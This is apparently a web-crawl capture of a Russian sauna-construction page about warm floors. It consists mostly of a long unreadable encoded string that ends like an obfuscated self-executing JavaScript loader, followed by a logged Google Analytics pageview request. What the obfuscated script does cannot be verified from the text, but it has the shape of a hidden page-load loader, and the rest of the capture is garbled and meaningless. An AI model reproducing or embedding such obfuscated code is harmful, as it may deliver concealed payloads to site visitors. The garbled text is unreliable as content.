nmobnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/[base64]/nmoDnmofnmpjnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/[base64]/nmoDnmofnmpjnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/[base64]/nmoDnmofnmpjnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmovnm63nm4nnmoPnmoHnmoHnm63nm4nnmoPnmoHnmoHnm63nm4nnmoPnmoHnmoHnm63nm4nnmoPnmoHnm5Dnm4Tnm4Xnm57nm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5Pnm57nm4Pnm5Xnm5Tnm4Pnmpznm4Pnm5Dnm5Xnm5jnm4Tnm4Lnmovnm63nm4nnmoPnmoHnmoPnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znmpbnmprnmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnmovnm5Pnm5Tnm5fnm57nm4Pnm5Tnm4rnm5Lnm57nm5/nm4Xnm5Tnm5/nm4Xnmovnm63nm4nnmoPnmoHnm63nm4nnmoPnmoPnm63nm4nnmoPnmoPnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Hnm57nm4Lnm5jnm4Xnm5jnm57nm5/nmovnm63nm4nnmoPnmoHnm5Dnm5Pnm4Lnm57nm53nm4Tnm4Xnm5Tnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4vnmpznm5jnm5/nm5Xnm5Tnm4nnmovnm63nm4nnmoPnmoHnmpznmoDnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Xnm57nm4Hnmovnm63nm4nnmoPnmoHnmpznmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm53nm5Tnm5fnm4Xnmovnm63nm4nnmoPnmoHnmpznmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Pnm5jnm5bnm5nnm4Xnmovnm63nm4nnmoPnmoHnmpznmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornmpbnmprnmpbnm5Pnm57nm4Xnm4Xnm57nm5znmovnm63nm4nnmoPnmoHnmpznmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5Pnm57nm4Pnm5Xnm5Tnm4Pnmovnm63nm4nnmoPnmoHnmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpbnmprnm5bnmpnnmpbgooDgopzgop/goprgopfnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5fnmoLnm5Tnmpjnmpjnmprnmpbnm63nm4nnmoPnmoHnm4Pnm5bnm5Pnm5DnmpnnmoHnmp3nmoHnmp3nmoHnmp3nmp/nmoDnmpjnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5Pnm57nm4Pnm5Xnm5Tnm4Pnmpznm4Pnm5Dnm5Xnm5jnm4Tnm4Lnmovnm63nm4nnmoPnmoHnmoLnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znmpbnmprnmpbnm7Hnm5znm5Tnm5Xnm5jnm5Dnmpnnm5znm5Dnm4nnmpznm4bnm5jnm5Xnm4Xnm5nnmovnm63nm4nnmoPnmoHnmoXnmojnmoLnm4Hnm4nnmpjnm63nm4nnmoPnmoHnm4rnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnm4rnm4Pnm5jnm5bnm5nnm4Xnmovnm63nm4nnmoPnmoHnm5Dnm4Tnm4Xnm57nm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmovnm63nm4nnmoPnmoHnmoHnm63nm4nnmoPnmoHnm5Dnm4Tnm4Xnm57nm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znm4znmpbnmprnmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnmp3nm63nm4nnmoPnmoHnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnmpvnm63nm4nnmoPnmoHnm4rnm5fnm57nm5/nm4Xnmpznm5fnm5Dnm5znm5jnm53nm4jnmovnm63nm4nnmoPnmoHnm63nm4nnmoPnmoPnm7Dnm4Pnm5jnm5Dnm53nm63nm4nnmoPnmoPnmp3nm63nm4nnmoPnmoHnm4Lnm5Tnm4Pnm5jnm5fnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5fnm57nm5/nm4Xnmpznm4bnm5Tnm5jnm5bnm5nnm4Xnmovnm5/nm57nm4Pnm5znm5Dnm53nm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornmpznmpbnmprnm5bnmpnnmpbuipnuiovuiozuioXuiofuiprnmpbnmp3nm5TnmpnnmoHnm4nnmojnmoPnmoDnmpjnmpjnmprnmpbnmpznm5Pnm57nm4nnmpznm4Lnm5jnm4vnm5jnm5/nm5bnmovnm63nm4nnmoPnmoHnm5Pnm57nm4Pnm5Xnm5Tnm4Pnmpznm5Pnm57nm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornmpznm5znm57nm4vnmpznm5Pnm57nm4nnmpznm4Lnm5jnm4vnm5jnm5/nm5bnmovnm63nm4nnmoPnmoHnm5Pnm57nm4Pnm5Xnm5Tnm4Pnmpznm5Pnm57nm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5Pnm57nm4nnmpznm4Lnm5jnm4vnm5jnm5/nm5bnmovnm63nm4nnmoPnmoHnm5Pnm57nm4Pnm5Xnm5Tnm4Pnmpznm5Pnm57nm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmpznm5Pnm57nm4Xnm4Xnm57nm5znmovnm63nm4nnmoPnmoHnmoHnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmpznm4Xnm57nm4Hnmovnm63nm4nnmoPnmoHnmoHnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znmpbnmprnmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnmp/nmpbnmprnm5PnmoLnmprnmpbnm67nm4Xnm5jnm4Xnm53nm5Tnm63nm4nnmoPnmoHnm4rnm5znm5Dnm4Pnm5bnm5jnm5/nmpznm4Xnm57nm4Hnmovnm63nm4nnmoPnmoHnmoLnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmpznm5Pnm57nm4Xnm4Xnm57nm5znmovnm63nm4nnmoPnmoHnmoPnmoTnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znmpbnmprnmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnmp/nmpbnmprnm5PnmoLnmprnmpbnm67nm4Xnm5jnm4Xnm53nm5Tnm63nm4nnmoPnmoHnmp/nmpbnmprnm5PnmoLnmprnmpbnm67nm4Hnm63nm4nnmoPnmoHnm4rnm5Lnm57nm53nm57nm4Pnmovnm63nm4nnmoPnmoHnmpLnmoPnmoPnmoPnmoHnmoPnmofnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5fnm57nm5/nm4Xnmpznm4Lnm5jnm4vnm5Tnmovnm63nm4nnmoPnmoHnmoDnmoLnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm53nm5jnm5/nm5Tnmpznm5nnm5Tnm5jnm5bnm5nnm4Xnmovnm63nm4nnmoPnmoHnmoDnmobnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Xnm5Tnm4nnm4Xnmpznm5Dnm53nm5jnm5bnm5/nmovnm63nm4nnmoPnmoHnm53nm5Tnm5fnm4Xnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5fnm57nm5/nm4Xnmpznm4bnm5Tnm5jnm5bnm5nnm4Xnmovnm63nm4nnmoPnmoHnmoXnmoHnmoHnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4bnm5jnm5Xnm4Xnm5nnmovnm63nm4nnmoPnmoHnmoDnmoHnmoHnmpTnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4Pnm5bnm5jnm5/nmpznm5Pnm57nm4Xnm4Xnm57nm5znmovnm63nm4nnmoPnmoHnmoHnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Hnm5Dnm5Xnm5Xnm5jnm5/nm5bnmpznm53nm5Tnm5fnm4Xnmovnm63nm4nnmoPnmoHnmoXnmonnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4znmpbnmprnmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnmp/nmpbnmprnm5PnmoLnmprnmpbnm67nm4Xnm5jnm4Xnm53nm5Tnm63nm4nnmoPnmoHnmp/[base64]'));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1316437680&t=pageview&_s=1&dl=https%3A%2F%2Fbane.guru%2Fstroitelstvo-bani%2Fpoly%2Fkak-sdelat-teplye-poly-v-bane-samostoyatelno.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D0%BF%D0%BB%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%8B%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5%3A%20%D0%B2%D0%BE%D0%B4%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B8%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%2C%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%BE%D1%82%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1904668879&gjid=476177735&cid=1097818846.1768986026&tid=UA-63321906-1&_gid=1462035219.1768986026&_r=1&_slc=1&z=46013186
body_size: -448
content:
2,cG-8YNHG52MZ7